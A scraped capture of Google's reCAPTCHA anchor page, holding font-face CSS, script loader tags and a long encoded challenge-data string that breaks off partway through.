

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9kb2Rvbmdkb25nc29uLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qs6qnp36gnz1
body_size: 49653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2Ei4xtjAqsqXwuTvLP1H7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2Ei4xtjAqsqXwuTvLP1H7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2Ei4xtjAqsqXwuTvLP1H7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22IEnCpcO1ZwzDuTxIworCnsKBw68qw6bDicK+QsOnYH7DnXXCnMOCw6XCrWonwpLDiMOBwq3DjCgowo1+w6cle8KuIcKgwqLDrndFw5wZwqnDpRoBwpjDncKtczDDr8OdC8OfCzsuP1vCrDt6wrLDm8OISsOZwoLCmMOMBjIWw4NNwrAsbsO1CsKuADo/[base64]/w7DClSbDlsOTw6fDok4nPTpaw6nDm8KMJsONZsKjw5QewpbCkcKFWcKRwqEpwq/DuAoSFB5jw4vDjWg1H8OGw6ISwpDDp8OEdD1QGsKwNyTColrDvMOiCMKZNDzCp8OPwrDDgCPCrsKxZzM6w7tSQwfClUglwqZwKMKOwpZsN8OrQzHCqmRYwqksw6rDm2xWwrpOKMOhREnCtgbCmW5aFVxMwrdIwo7CiUFCwpRdw6tfWzXCpMOeHMOTwp/Cmk4yawpsDxfDqsOqw6jDh8Klw6pKbMOdb3F9wq3DthFww6PDhcK7GQ3DusKqwoIUMEPCpRN/w6gmwqLCiEo+dMONfkxhw7QcBMKOwr8Ywo1lS8OAf8O5w65nAzXDpEPCucKHE8KYGMKwGMKFw5vCscKSwoAww5HDo14Hw4zDpgvCuVhNw7EfJMKvHi/[base64]/wp3DmMKywrfCrwEAwpvDpMOeKB4VwqXCsDhcTGBvw5bCoEwLHlvClzjCkmDCg8O8wqfDh0bCtlbDuMKhCWh4wrrDvcK7wqXDsMKMIcK3wpQdEQ/DiDkZwqjDjGECfcKrQ8KDRg3Cg8O3DcO8UsOSwpkSw47DpHfClMKhfMKSQcK4wocKIMOaw55rwoLCnsOKVlUKWsKMw7JTeMKNeF7Dl8O/[base64]/CjMOow7rDnMKewq4swpNsBsOawqIJwql8YsOJwocPfcK1wpVxXMKowp1Ww7hGw6TCuj/DmTnCl1DCscOPGcK+w610w7bDq8OWJMOqPBIxE8K5cxhccsOkA8KPTsOtMcO0wpPDhUTDtMKvw5jCpgLDqD9sJWDCjAQPw4Eww54PwrXCuTTDgyvDksK8PcOTwoJgwo7Dq8K5w7bDgX90RcOsOcO6w4PDpcO0eB01BX3Cri0Wwo/[base64]/CisKqScOfcGbCvxjCmsOQC8KWwqXDiBdTTxcfwqXDkcK+w5DDtMKVw73CucOmPAd0w7jCuU7DlcKzw6kkQ3TDvsOsUjo/[base64]/[base64]/[base64]/[base64]/CmU7Dl8O6QsKLL8K8FcKtw6vDi8Kww4fCvyzCvXkmHXNrUk3DtMOBRMKtAsKUecK1woVtfVJAfDTDmAXChAlaworDuG9oQ8KOwr/[base64]/XxXCnnohfcKLAMK1w7zCugfDo8K6w6jCqcKgZ8Kib2bCrDVmwq7DshTCpMKDw6EnwqDDk8KGFgvDmj8yw5DDjyNpfwvDpMK+wrYdw47DkilQfsKGw5hyw6/DjcKsw7zCqGAIw5LCtcKDwqxqw6ZHA8Oqw5HCosKkPcOKMcKzwqXCuMKBw7New5zCiMKlw4xvJMKXOsOkEcOXwqnCslzCvMKMMxjDtwzChxZVw5/CisKiCsKkwrghwqUcBHQqwpYVM8KUw6ADG1p0wpQEwqXCkF3ClcKaSUciw5PDtCxKd8OlwofDmsO4wqPCplDDqsKfZBh5wrnDj0xeP8O6wqhrwqfCn8OKw49Mw4lDwp3Cjg5jNyjCm8OCOhJtw4nDusOtAwZFw63Cq0bDkV0iOknDrFB4KEnCum/Dl2RJEGnDicO6w4/CnxLCvTYlLcODw7U/JcOZwqUsw7jDmsO8PRdXwobCsxzCmi7CkDfCoS9xEsOjacKbw6gGw4LDpU1GwrrCpsOTw5DCtA/DvQRSFUnCusO0w4RbGH1pUMK0w4jDuWbDkxBgJjfCtsOZwoHCusONQsKPw5nClXUFw6ZqQF8GJULDrsOmLcKDw7p4wrDCiQ/CgHHDqFoJIcKFSSkpVEFhecK2B8Oew5bChAvChcKgw45swpTDsnHDjcOJe8OKGsKfc1Afe3YbwqM8ZFTCgsKJflAqw5TDlXRJfMOQeBLDjknDhTQlKMOdYjTDvsOZw4XCvnsLw5DDik5/[base64]/DmcKdRwXDvAXDgCTDgX/Cv8KQHsO4HA/DvcOoLsKtw51YGgPDqXzDpkTCjghFw7fCkGk5wrbDrcKuwqFZwqhZNV/DosK2wp8+WFQ7dMKAwpPDvMKcAMOtM8KpwpIcHMOWwonDlMKeAhZZw7jCtRthWD9Tw6/Cl8OqKMONfErCjEl8w58RfBXDuMOlw5lCJiUYIsK1wrE9ScOWCcKOwpw1w5JhS2TColx7w5/[base64]/[base64]/w60dw4TDn0ctVcO4wrZBw6FyJWUjwr/DuxnDjcKywqzCtRTDlsOuw6nDk8KHTlRjZ08OEHUYFsO7wovDmcOiw65ccQcGPsOTwr0aLg7DhQhfP1/DvgMIbFUhwpzDh8KGVD16w4pWw5xawp7DiwbDpcOjEVLDvcOEw4BdwqMdwqIDw6HCnStaesKzY8KAwp90w7U+CcO1US1uCU3CkDLDiMOKwqDDg1dew5TCkFfDjcKZTGHCjcO5bsOXwo0aJWvCqmU+dknDs8KvYsOTwoQhwrl5BRJXw6/[base64]/CvWISwowVwqxYRsO5wrjDnwzCqD0pQMKDdMO+woANSjUsAgl3YMK0wq/Dk3rDtsKUw47CiXUaejQTVEtlw5UPwp/[base64]/Cj8OawqrDhxPCvATDl8KOwrh1MwIMFMOdR1xAw4Ilw7J2d8OMw79CZCbDnsOewo3DvMKlesO9wqFlQh7CoW3ChcK+aMO3w7LDu8KCwrXCtsOGwpvCgHd3wr4Bdn3Ctz9eXE3DjSLCvsKKw6/DgUoPwpJew5wmwpg/RMKXVcKMBSfDq8Orw49OBmNXTsOEdQ0hH8ONwoAad8OYH8O3T8KJTwXDvEBzFMKaw6lbwq3ChcKpwqfDtcKSST0Iwq5bGMONwrnDpcOMLMKEBcKDwqFOw69wwqjDunXCosK8E0cUWGrDpkPCsG0idVByXWXDpg/Dpk/Dj8O/BVUJdMOawprDtV/[base64]/E8OREXDCizY0w7HCpwTDl3LCqg3ChyPCtGZJwqTDrDjDv8OVFTcZA8KvwrhowqU4wp7DgTEDw5lZc8K/RT7CmsKAFcOUG0HCkzvCvxBcGDIoAcOCLcOcw7M4w4NDNcOOwr